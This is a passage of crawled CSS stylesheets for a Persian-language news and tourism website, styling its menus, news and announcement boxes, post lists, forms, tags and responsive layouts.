	color:#333333;
}
.link a
{
	color:#1a0dab;
	text-decoration:underline;
}
.link a:hover
{
	color:#4285f4;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.result
{
	font-family:IranSans;
	font-size:14px;
	color:#333333;
	text-align:center;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */
.sitemap
{
    width:1280px;
    margin:0px auto;
}
.sitemap ul
{
	margin:0px;
	padding:0px;
	list-style:none;
}
.sitemap li
{
	margin:10px;
	padding-right:16px;
	background:url("../Images/icon-sitemap-item.png") no-repeat right 7px;
}
.sitemap a
{
	font-family:IranSans;
	font-size:14px;
	color:#000000;
	text-decoration:none;
}
.sitemap a:hover
{
	color:#4285f4;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.banners-sample
{
    width:100%;
    height:auto;
    margin:10px auto;
}
.banners-sample > a
{
    font-family:IranSans;
    font-size:14px;
    color:#000000;
    text-decoration:none;
}
.banners-sample > a > img
{
    width:100%;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px;
}
.banners-sample > a > div
{
    height:46px;
    line-height:46px;
    text-align:center;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.list-info
{
	font-family:IranSans;
	font-size:14px;
	color:#333333;
}
.list-info ul
{
	margin:0px;
	padding:0px;
	list-style:none;
}
.list-info ul li
{
	margin:0px;
	padding:0px;
	margin-bottom:10px;
	overflow:hidden;
}
.list-info ul li div
{
	padding-top:10px;
	padding-bottom:10px;
}
.list-info ul li div:first-child
{
	width:24.5%;
	width:calc(25% - 15px);
	padding-right:10px;
	background-color:#ffffff;
	float:right;
	border-radius:5px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
}
.list-info ul li div:last-child
{
	width:74.5%;
	width:calc(75% - 15px);
	padding-right:10px;
	background-color:#ffffff;
	float:left;
	text-align:right;
	border-radius:5px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.pageline
{
    margin:0px;
    padding:0px;
    list-style:none;
}
.pageline li
{
    margin:0px 0px 25px 0px;
    font-family:IranSans;
    font-size:14px;
    color:#000000;
}
.pageline li:last-child
{
    margin-bottom:0px;
}
.pageline h4
{
    margin:0px;
    padding:0px;
    font-weight:normal;
    font-size:16px;
    color:#000000;
}
.pageline img
{
    width:100%;
    height:auto;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px;
}
.pageline .image-right
{
    width:250px;
    margin-left:10px;
    margin-bottom:10px;
    float:right;
}
.pageline .image-left
{
    width:250px;
    margin-right:10px;
    margin-bottom:10px;
    float:left;
}
.pageline .image-top
{
    width:100%;
    height:auto;
    margin-bottom:10px;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */
.post-list
{
    width:1280px;
    margin:0px auto 200px auto;
}
.post-list ul
{
	margin:0px;
	padding:0px;
	list-style:none;
}
.post-list li
{
    margin-bottom:50px;
	background-color:#ffffff;
}
.post-list li:last-child
{
    margin-bottom:0px;
}
.post-list-title
{
	min-height:40px;
    height:auto;
    overflow:hidden;
    text-align:justify;
	line-height:20px;
	border-bottom:solid 1px #b7b7b7;
	background-color:#ebebeb;
	-webkit-border-radius:5px 5px 0px 0px;
	-moz-border-radius:5px 5px 0px 0px;
	border-radius:5px 5px 0px 0px;
    padding:5px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}
.post-list-title h4
{
	margin:0px;
	padding:0px 10px 0px 0px;
	float:right;
}
.post-list-title h4 a
{
	font-family:IranSans;
	font-weight:normal;
	font-size:13px;
	color:#333333;
	text-decoration:none;
}
.post-list-title h4 a:hover
{
	color:#4285f4;
}
.post-list-title div
{
	direction:ltr;
	padding-left:10px;
	font-family:IranSansFa;
	font-size:13px;
	font-weight:normal;
	color:#333333;
	float:left;
}
.post-list-image
{
	float:left;
	position:relative;
}
.post-list-image img
{
    width:200px;
    height:auto;
	margin:10px 10px 10px 0px;
	border:solid 1px #e6e6e6;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
}
.post-list-summary
{
	padding-top:10px;
	line-height:33px;
	font-family:IranSans !important;
	font-size:13px;
	color:#333333;
	text-align:justify;
}
.post-list-summary a
{
    color:#1a0dab;
}
.post-list-summary a:hover
{
    color:#4285f4;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.post-layout ul
{
	margin:0px;
	padding:0px;
	list-style:none;
}
.post-layout ul li
{
	width:32.6667%;
	height:auto;
	margin:0px 0px 1% 1%;
	padding:5px;
	border:solid 1px #cdcdcd;
	background-color:#ffffff;
	float:right;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.post-layout ul li:nth-child(3n)
{
	margin-left:0px;
}
.post-layout ul li p
{
	width:100%;
	margin:0px;
	padding:0px;
	overflow:hidden;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
}
.post-layout ul li p img
{
	width:100%;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
}
.post-layout div
{
	direction:ltr;
	margin-top:10px;
	font-family:IranSansFa;
	font-size:13px;
	color:#333333;
	text-align:center;
}
.post-layout h4
{
	margin:10px auto;
	padding:0px;
	text-align:center;
	white-space:nowrap;
    text-overflow:ellipsis;
    overflow:hidden;
}
.post-layout h4 a
{
	font-family:IranSans;
	font-size:13px;
	font-weight:normal;
	color:#1a0dab;
	text-decoration:none;
}
.post-layout h4 a:hover
{
	color:#4285f4;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.post-view-cover-image img
{
	width:100% !important;
	height:auto !important;
	margin-bottom:20px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
}
.post-images
{
    margin:10px auto;
}
.post-images ul
{
	margin:0px;
	padding:0px;
	list-style:none;
}
.post-images ul li
{
	width:32.6667%;
	margin:0% 0% 1% 1%;
	padding:0px;
	border:solid 1px #cdcdcd;
	position:relative;
	float:right;
	overflow:hidden;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.post-images ul li:nth-child(3n)
{
	margin-left:0px;
}
.post-images ul li img
{
	width:100%;
}
.post-date
{
	direction:ltr;
	text-align:left;
	font-family:IranSansFa;
	font-size:13px;
	font-weight:normal;
	color:#333333;
	margin-top:20px;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.tags ul
{
	margin:0px;
	padding:0px;
	list-style:none;
}
.tags ul li
{
	width:12.0625%;
	margin:0px 0px 0.5% 0.5%;
	padding:4px 10px;
	border:solid 1px #cdcdcd;
	background-color:#eaeaea;
	float:right;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
    -webkit-transition:background-color 1s ease;
    -moz-transition:background-color 1s ease;
    -o-transition:background-color 1s ease;
    transition:background-color 1s ease;
}
.tags ul li:nth-child(8n)
{
    margin-left:0px;
}
.tags ul li:hover
{
	background-color:#ffffff;
}
.tags ul li a
{
	font-family:IranSans;
	font-size:10px;
	color:#000000;
	text-decoration:none;
	text-align:center;
	white-space:nowrap;
    text-overflow:ellipsis;
    overflow:hidden;
    display:block;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.loading-progress
{
    width:100%;
    height:100%;
    background:#ffffff url("../Images/logo.png") no-repeat center;
    z-index:99999999;
    position:fixed;
    left:0px;
    top:0px;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */
/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */



/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */


/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.title-bar
{
	width:1280px;
	height:46px;
	line-height:46px;
	margin:30px auto 10px auto;
	border-bottom:solid 2px #cdcdcd;
	position:relative;
}
.title-bar h2
{
	margin:0px;
	padding:0px 5px;
	font-family:IranSans;
	font-size:18px;
	font-weight:normal;
	color:#2f2442;
	border-bottom:solid 2px #7cbd2b;
	float:right;
}
.title-bar h3
{
	margin:0px;
	padding:0px 5px;
	font-family:IranSans;
	font-size:18px;
	font-weight:normal;
	color:#2f2442;
	border-bottom:solid 2px #7cbd2b;
	float:right;
}
.post-more
{
    width:100%;
    float:right;
    height:40px;
}
.post-more a
{
    text-decoration:none;
    display:block;
    width:140px;
    height:40px;
    float:left;
    border:1px solid #a8a8a8;
    line-height:40px;
    text-align:center;
    background-color:#ffffff;
    font-size:14px;
    font-family:IranSans;
    color:#2f373a;
    border-radius:5px;
    -moz-border-radius:5px;
    -webkit-border-radius:5px;
    box-shadow: inset 0 0 0 0 #ffa243;
	-webkit-transition: all ease 0.8s;
	-moz-transition: all ease 0.8s;
	transition: all ease 0.8s;
}
.post-more a:hover
{
    background-color:#ff8000;
    box-shadow: inset 175px 0 0 0 #ffa243;
    color: #ffffff;
}
/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.main
{
    width:100%;
    min-height:300px;
    height:auto;
    position:relative;

}
.main:empty
{
    display:none;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.form-text-right
{
	width:48%;
	float:right;
}
.form-text-left
{
	width:48%;
	float:left;
}
.form-text-left-with-border
{
	width:48%;
	padding:10px;
	margin-top:10px;
	border:solid 1px #cdcdcd;
	background-color:#ffffff;
	float:left;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.form-text-left-signup
{
	height:351px;
}
.form-text-left-signin
{
	height:199px;
}
.form-text-left-change-information
{
	height:199px;
}
.form-text-left-change-password
{
	height:199px;
}
.form-text-left-forget-password
{
	height:123px;
}
.form-text-left-change-forget-password
{
	height:123px;
}
.form-text-left-change-forget-password
{
	height:123px;
}
.form-contact-us
{
	height:626px;
}
.form-contact-us-text
{
    height:48%;
	height:calc(50% - 10px);
}
.form-contact-us-map
{
    height:48%;
	height:calc(50% - 10px);
	margin-top:10px;
	overflow:hidden;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.result
{
	font-family:IranSans;
	font-size:14px;
	color:#464646;
	text-align:center;
}
.result p
{
    padding:10px;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.map-text
{
    padding:5px 15px 5px 5px;
    font-family:IranSansFa;
    font-size:13px;
    color:#4a4a4a;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */
.accounts-address
{
    width:1280px;
    min-height:300px;
    height:auto;
    margin:20px auto 200px auto;
    border:1px solid #cdcdcd;
    padding:20px 20px 20px 20px;
     -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    background-color:#ffffff;
}
.input-address
{
    display:block;
    width:100%;
    height:30px;
    line-height:30px;
    padding:5px;
    border:1px solid #cdcdcd;
    border-radius:5px;
     -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    font-family:IranSansFa;
    font-size:12px;
    color:#6a6a6a;
    margin-bottom:15px;
    outline:none;
}
.accounts-address p
{
     display:block;
    width:100%;
    height:30px;
    line-height:30px;
    font-family:IranSansFa;
    font-size:14px;
    color:#6a6a6a;
}
/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */
/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */
@media only screen and (max-width:1340px)
{
	
	.title-bar
	{
		width:95%;
	}
    .post-list
    {
        width:95%;
    }
    .main-form
    {
        width:95%;
    }
    .sitemap
    {
        width:95%;
    }
}
@media only screen and (max-width:984px)
{
    .accounts-link
    {
        width:525px;
        height:auto;
        overflow:hidden;
        margin-bottom:20px;
    }
    .accounts-link > div
    {
        width:120px;
        margin-left:15px;
        margin-top:20px;
    }
    .accounts-link > div:nth-child(4n)
    {
        margin-left:0px;
    }
    .accounts-link div:nth-child(7)
    {
         margin-left:0px;
    }
}

@media only screen and (max-width:768px)
{
	.post-list-title
	{
		height:auto;
		position:relative;
	}
	.post-list-title h4
	{
		position:inherit;
		right:0px;
	}
	.post-list-title div
	{
		text-align:right;
		position:inherit;
		left:0px;
	}
	.post-layout li:nth-child(n)
	{
		width:48%;
		margin:1%;
	}
	.post-layout li
	{
		width:48%;
		margin:1%;
	}
	.post-layout li:nth-child(2n-1)
	{
		width:49%;
		margin-right:0px;
		margin-left:1%;
	}
	.post-layout li:nth-child(2n)
	{
		width:49%;
		margin-left:0px;
		margin-right:1%;
	}
	.post-view-images li
	{
		width:49%;
		height:37%;
		margin:0.5%;
	}
    .title-bar
    {
	    height:auto;
	    border-bottom:solid 2px #7cbd2b;
	    text-align:center;
    }
    .title-bar h2
    {
	    font-size:16px;
	    border-bottom:none;
	    float:none;
    }
    .title-bar h3
    {
	    font-size:16px;
	    border-bottom:none;
	    float:none;
    }
	.form-text-right
	{
		width:100%;
		float:none;
	}
	.form-text-left
	{
		width:100%;
		float:none;
	}
	.form-text-left-with-border
	{
		width:100%;
		float:none;
		margin-top:30px;
		height:auto;
	}
	.form-contact-us
	{
		height:auto;
	}
	.form-contact-us-map
	{
	    height:350px;
	}
	.signin-form
    {
        width:95%;
    }
}
@media only screen and (max-width:550px)
{
    .accounts-link
    {
        width:290px;
    }
    .accounts-link > div
    {
        width:135px;
        margin-left:20px;
    }
    .accounts-link > div:nth-child(4n)
    {
        margin-left:20px;
    }
    .accounts-link > div:nth-child(2n)
    {
        margin-left:0px;
    }
}
@media only screen and (max-width:480px)
{
    .post-list-image
	{
		float:none;
		padding-right:0px;
		padding-bottom:0px;
	}
	.post-list-image img
	{
		width:100%;
		height:auto;
		margin-top:10px;
		margin-right:0px;
	}
	.post-layout li:nth-child(n)
	{
		width:100%;
		margin:0px;
		margin-bottom:3%;
		float:none;
	}
	.post-layout li
	{
		width:100%;
		margin:0px;
		margin-bottom:3%;
		float:none;
	}
	.post-view-images li
	{
		width:100%;
		height:auto;
		margin:0px;
		margin-bottom:10px;
	}
	.post-view-images li:last-child
	{
		margin-bottom:0px;
	}
	.pageline .image-right
    {
        width:100%;
        margin-left:0px;
        float:none;
    }
    .pageline .image-left
    {
        width:100%;
        margin-right:0px;
        float:none;
    }
    .post-more a
    {
        float:none;
        margin:0px auto;
    }
}
@media only screen and (max-width:320px)
{
    
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://sepidan24.ir/Stylesheet/main.css?v=251
body_size: 13509
content:
/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/

.top-bar
{
	width:100%;
	height:auto;
	background-color:#2f373a;
    border-bottom:3px solid #ff7f00;
	z-index:8001;
	position:relative;
}
.top-bar > div
{
	width:1280px;
	height:32px;
	line-height:32px;
	margin:0px auto;
	font-family:IranSansFa;
	font-size:13px;
	color:#ffffff;
	position:relative;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.top-bar-menu
{
	position:absolute;
	right:0px;
}
.top-bar-menu a
{
    display:inline-block;
	color:#ffffff;
	text-decoration:none;
	height:25px;
	margin-top:3px;
	line-height:25px;
	border-radius:5px;
    -moz-border-radius:5px;
    -webkit-border-radius:5px;
}
.top-bar-menu #signin
{
    display:inline-block;
    width:90px;
    margin-right:10px;
	padding-right:40px;
	background:#ff7f00 url("../Images/key-icon.png") no-repeat 95px center;
}
.top-bar-menu #signin:hover
{
    background-color:#ffffff;
    color:#ff7f00;
}
.top-bar-menu #signup
{
    display:inline-block;
    width:50px;
	padding-right:32px;
	background:#ff7f00 url("../Images/submit-icon.png") no-repeat 55px center;
}
.top-bar-menu #signup:hover
{
    background-color:#ffffff;
    color:#ff7f00;
}
.top-bar-menu #login
{
    display:inline-block;
    width:90px;
    text-align:center;
    margin-right:10px;
	background-color:#ff7f00;
}
.top-bar-menu #login:hover
{
    background-color:#ffffff;
    color:#ff7f00;
}
.member-menu span
{
    padding-right:18px;
    background:url("../Images/icon-signup.png") no-repeat right center;
}
/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.top-bar-phone
{
	position:absolute;
	left:0px;
}
.top-bar-phone a
{
    display:block;
    text-decoration:none;
    color:#ffffff;
    font-size:14px;
    font-family:IranSansFa;
    padding-left:30px;
    background:url("../Images/Tel-icon.png") no-repeat left center;
}
.top-bar-email
{
	position:absolute;
	left:180px;
}
.top-bar-email a
{
     display:block;
    text-decoration:none;
    color:#ffffff;
    font-size:14px;
    font-family:IranSansFa;
    padding-left:30px;
    background:url("../Images/email-icon.png") no-repeat left center;
}
/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.member-menu
{
	display:block;
}
.member-menu-responsive
{
	display:none;
}

/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/
/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/
.main-header
{
    width:100%;
    min-height:100px;
    height:auto;
    overflow:hidden;
    background:url("../Images/back.jpg") center center; 
    padding-bottom:45px;
}
.header
{
    width:1280px;
    height:auto;
    overflow:hidden;
    margin:0px auto;
    position:relative;
    padding-bottom:10px;
}
.logo
{
    display:block;
    width:244px;
    height:auto;
}
.header h1
{
    width:450px;
    height:20px;
    line-height:20px;
    font-size:16px;
    font-family:IranSans;
    margin:10px 0px;
    font-weight:normal;
}
.header h1 a
{
    text-decoration:none;
    color:#2f373a;
}
.search
{
    width:320px;
    height:40px;
    position:absolute;
    top:45px;
    left:0px;
    margin-top:45px;
}
.textbox-search
{
    display:block;
    width:100%;
    height:40px;
    line-height:40px;
    padding-right:5px;
    font-size:14px;
    font-family:IranSansFa;
    border:1px solid #898989;
    border-radius:5px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    -moz-border-radius:5px;
    -webkit-border-radius:5px;
    background-color:transparent !important;
    outline:0px;
}
.textbox-search::placeholder 
{
    color: #7bbe2b; 
}
.textbox-search:focus
{
    background-color:transparent !important;
}
.button-search
{
    display:block;
    width:25px;
    height:25px;
    background:transparent url("../Images/search-icon.png") no-repeat center center;
    border:0px;
    position:absolute;
    left:5px;
    top:8px;
    outline:0px;
    cursor:pointer;
}
.advertising
{
    width:100%;
    height:auto;
    overflow:hidden;
    padding:17px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}
.advertising > div
{
    width:32%;
    max-height:245px;
    overflow:hidden;
    margin-left:2%;
    float:right;
    position:relative;
    border-bottom:3px #7bbe2b solid;
    -webkit-box-shadow: -1px 8px 19px -6px rgba(0,0,0,0.75);
    -moz-box-shadow: -1px 8px 19px -6px rgba(0,0,0,0.75);
    box-shadow: -1px 8px 19px -6px rgba(0,0,0,0.75);
}
.advertising > div:last-child
{
    margin-left:0px;
}
.advertising-image
{
    width:100%;
    height:auto;
}

.snip1361 
{
    font-family: IranSansFa;
    position: relative;
    float: left;
    height:auto;
    overflow: hidden;
    margin: 0px auto;
    width: 100%;
    color: #141414;
    text-align: center;
    line-height: 30px;
    font-size: 14px;
}
.snip1361 * 
{
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all 0.35s ease;
    transition: all 0.35s ease;
}
.snip1361 img 
{
    max-width: 100%;
    vertical-align: top;
}
.snip1361 figcaption 
{
    position: absolute;
    top: calc(80%);
    width: 100%;
    background-color:#fff;
    padding: 15px 25px 95px;
}
.snip1361 figcaption:before 
{
    position: absolute;
    content: '';
    z-index: 2;
    bottom: 100%;
    left: 0;
    width: 100%;
    height: 20%;
    background-image: -webkit-linear-gradient(top, transparent 0%, #ffffff 100%);
    background-image: linear-gradient(to bottom, transparent 0%, #ffffff 100%);
}
.snip1361 h3 
{
    height:25px;
    margin:0px 5px;
    font-weight: 300;
    font-size: 14px;
    line-height: 1em;
    font-family: IranSansFa;
    text-transform: uppercase;
    text-align:center;
    color:#2f373a;
    font-weight:bold;
}
.snip1361 div 
{
    width:90%;
    margin:15px auto;
    height:48px;
    overflow:hidden;
    line-height:16px;
    font-size: 0.9em;
    letter-spacing: 0px;
    text-align:justify;
    opacity: 0.9;
}
.snip1361 a 
{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2;
}
.snip1361:hover figcaption,
.snip1361.hover figcaption 
{
    top:50px;
}
.advertising-more
{
    text-decoration:none;
    display:block;
    width:100px;
    height:30px;
    margin:130px auto 0px auto;
    border:1px solid #cdcdcd;
    border-radius:5px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    -moz-border-radius:5px;
    -webkit-border-radius:5px;
    line-height:30px;
    text-align:center;
    font-size:14px;
    font-family:IranSans;
    color:#2f373a;
}
.agahy
{
    width:300px;
    height:40px !important;
    top:0px;
    left:0px;
    bottom:0;
    position:absolute;
    z-index:99;
    font-family:IranSans;
}
.agahy > div
{
    width:100%;
    margin:0px auto;
    text-align:center;
    font-size:14px;
    font-weight:bold;
    color:#ffffff;
}
.agahy > div a
{
    display:block;
    width:145px;
    height:30px;
    line-height:30px;
    text-align:center;
    font-size:13px;
    font-weight:bold;
    color:#ffffff;
    text-decoration:none;
    background-color:#ff0037;
    border:1px solid #ff0037;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    float:right;
}
.agahy > div a:first-child
{
    margin-left:10px;
}
.agahy > div a:hover
{
    color:#ff0037;
    background-color:#ffffff;
}
.agahyy
{
    visibility:hidden;
}
/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/
/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/

.menu-1
{
    width:1280px;
    height:45px;
    margin:-22.5px auto 0px auto;
    background: #7bbe2b;
    background: linear-gradient(360deg, rgba(255,128,3,1) 0%, rgba(255,158,63,1) 50%);
    border-radius:7px;
    -moz-border-radius:7px;
    -webkit-border-radius:7px;
    position:relative;
    z-index:1200;
}
.menu-1 img
{
    width:100%;
    position:absolute;
    top:45px;
    z-index:1300;
}
.menu-1 ul
{
    display:block;
    width:84%;
    height:45px;
    margin:0px auto;
    padding:0px;
    list-style:none;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}
.menu-1 ul li
{
    display:inline-block;
    text-align:right;
    line-height:45px;
    float:right;
    font-size:16px;
    font-family:IranSans;
    margin-left:5%;
    position:relative;
}
.menu-1 ul li:last-child
{
    float:left;
    text-align:left;
    margin-left:0px;
}
.menu-1 ul li a
{
    text-decoration:none;
    color:#0f0f0f;
}
.menu-1 ul li a:hover
{
    color:#ffffff;
}
.counter
{
    display:block;
    width:30px;
    height:30px;
    line-height:30px;
    text-align:center;
    background-color:#ffffff;
    border:1px solid #060606;
    border-radius:50%;
    -moz-border-radius:50%;
    -webkit-border-radius:50%;
    font-size:12px;
    font-family:IranSansFa;
    color:#2f373a;
    position:absolute;
    top:33px;
    left:calc(50% - 15px);
    z-index:1400;
}

/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/
/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/

.news-announcements
{
    width:1280px;
    height:500px;
    margin:40px auto 0px auto;
}
.news 
{
    width:70%;
    height:450px;
    float:right;
    background-color:#ebebeb;
    padding-bottom:50px;
    position:relative;
}
.news h3
{
    width:100%;
    height:38px;
    margin:0px;
    font-weight:bold;
    font-size:17px;
    font-family:IranSans;
}
.news h3 span
{
    display:block;
    width:248px;
    height:38px;
    line-height:38px;
    text-align:center;
    color:#2f373a;
    background:url("../Images/back-news-title.png") no-repeat center center;
}
.news > div
{
    width:29.33333%;
    height:auto;
    margin:20px 2% 0px 2%;
    margin-top:25px;
    float:right;
    background-color:#f6f6f6;
    border-radius:5px;
    -moz-border-radius:5px;
    padding:5px 5px 30px 5px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}
.news-image
{
    display:block;
    width:100%;
    max-height:190px;
    overflow:hidden;
}
.news-image img
{
    width:100%;
    height:auto;
}
.photobox 
{
    width:100%;
    display: inline-block;
}
.photobox__previewbox 
{
    width:100%;
    height:auto;
    position: relative;
    overflow: hidden;
}
.photobox__preview 
{
    width:100%;
    max-height:180px;
    overflow:hidden;
}
.photobox__previewbox:before 
{
    content: "";
}
.photobox_type15:hover .photobox__label 
{
    transition-duration: calc(var(--photoboxAnimationDuration, .9s) / 2);
    transition-delay: calc(var(--photoboxAnimationDuration, .9s) / 2);
    opacity: 1;
}
.photobox_type15 .photobox__preview 
{
    transition: transform var(--photoboxAnimationDuration, .9s) cubic-bezier(0.71, 0.05, 0.29, 0.9);
    will-change: transform;
    transform: scale(1) translate(0, 0);
}
.photobox_type15:hover .photobox__preview 
{
    transform: scale(1.1) translate(2%, 2%);
}
.news h4
{
    width:95%;
    height:38px;
    overflow:hidden;
    margin:15px auto;
    font-weight:bold;
    font-size:14px;
    font-family:IranSans;
    text-align:center;
}
.news h4 a
{
    line-height:18px;
    text-align:center;
    text-decoration:none;
    color:#6e6f6e;
}
.news-text
{
    width:95%;
    height:75px;
    overflow:hidden;
    margin:15px auto;
    font-size:12px;
    font-family:IranSans;
    text-align:justify;
    -moz-text-align-last: center;
    text-align-last: center;
    line-height:18px;
}
.news-more
{
    display:block;
    width:80px;
    height:15px;
    line-height:15px;
    font-size:12px;
    font-family:IranSans;
    text-decoration:none;
    color:#000000;
    background:url("../Images/back-more.png") no-repeat right;
    padding-right:10px;
}
.news-archive
{
    width:100% !important;
    height:40px !important;
    margin:0px auto !important;
    background-color:transparent !important;
    padding:0px !important;
    position:absolute;
    bottom:-20px;
}
.news-archive a
{
    text-decoration:none;
    display:block;
    width:140px;
    height:40px;
    margin:0px auto;
    border:1px solid #a8a8a8;
    line-height:40px;
    text-align:center;
    background-color:#ffffff;
    font-size:16px;
    font-family:IranSans;
    color:#2f373a;
    border-radius:5px;
    -moz-border-radius:5px;
    -webkit-border-radius:5px;
     box-shadow: inset 0 0 0 0 #ffa243;
	-webkit-transition: all ease 0.8s;
	-moz-transition: all ease 0.8s;
	transition: all ease 0.8s;
}
.news-archive a:hover
{
    background-color:#ff8000;
    box-shadow: inset 175px 0 0 0 #ffa243;
    color: #ffffff;
}
.main-announcements
{
    width:27%;
    height:450px;
    padding-bottom:50px;
    float:left;
    background-color:#ebebeb;
    position:relative;
}
.main-announcements h3
{
    width:100%;
    height:47px;
    line-height:47px;
    text-align:center;
    margin-right:0px;
    font-size:17px;
    font-family:IranSans;
    background:url("../Images/back-announcements-title.png") no-repeat;
    background-size:100% 100%;
    color:#ffffff;
    margin:0px;
}
.announcements
{
    width:100%;
    height:auto;
    margin-top:21px;
}
.announcements-image
{
    display:block;
    width:100%;
    max-height:190px;
    overflow:hidden;
}
.announcements-image img
{
    width:100%;
    height:auto;
}
.announcements h4
{
    width:95%;
    height:38px;
    margin:15px auto;
    font-weight:bold;
    font-size:14px;
    font-family:IranSans;
    text-align:center;
}
.announcements h4 a
{
    line-height:18px;
    text-align:center;
    text-decoration:none;
    color:#000000;
}
.announcements > div
{
    width:95%;
    height:75px;
    overflow:hidden;
    margin:15px auto 0px auto;
    font-size:12px;
    font-family:IranSans;
    text-align:justify;
    -moz-text-align-last: center;
    text-align-last: center;
    line-height:18px;
}
.announcements-archive
{
    width:100%;
    height:40px;
    position:absolute;
    bottom:-20px;
    margin:0px auto;
}
.announcements-archive a
{
    text-decoration:none;
    display:block;
    width:140px;
    height:40px;
    margin:0px auto;
    border:1px solid #a8a8a8;
    line-height:40px;
    text-align:center;
    background-color:#ffffff;
    font-size:16px;
    font-family:IranSans;
    color:#2f373a;
    border-radius:5px;
    -moz-border-radius:5px;
    -webkit-border-radius:5px;
     box-shadow: inset 0 0 0 0 #ffa243;
	-webkit-transition: all ease 0.8s;
	-moz-transition: all ease 0.8s;
	transition: all ease 0.8s;
}
.announcements-archive a:hover
{
    background-color:#ff8000;
    box-shadow: inset 175px 0 0 0 #ffa243;
    color: #ffffff;
}

/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/
/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/
.banners
{
    width:1070px;
    height:auto;
    margin:40px auto 0px auto;
}
.banners > a
{
    font-family:IranSans;
    font-size:14px;
    color:#000000;
    text-decoration:none;
}
.banners > a > img
{
    width:100%;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px;
}

/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/
/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/

.mian-residence
{
    width:100%;
    max-height:470px;
    padding-bottom:10px;
    background-color:#eaebea;
    position:relative;
    margin-bottom:20px;
}
.mian-residence h3
{
    margin:0px auto;
    width:380px;
    height:80px;
    font-size:24px;
    font-family:IranSans;
    color:#ff7d01;
    font-weight:normal;
    padding-top:5px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    text-align:center;
    background:url("../Images/back-title-residence.png") no-repeat bottom;
}
.residence
{
    width:1280px;
    height:auto;
    overflow:hidden;
    margin:10px auto 25px auto;
    position:relative;
}
.tourist
{
    width:100%;
    height:auto;
}
.tourist:last-child
{
    margin-left:0px;
}
.tourist div:first-child
{
    width:100%;
    max-height:280px;
    overflow:hidden;
    background-color:#ffffff;
    padding:7px;
    -moz-box-sizing:border-box;
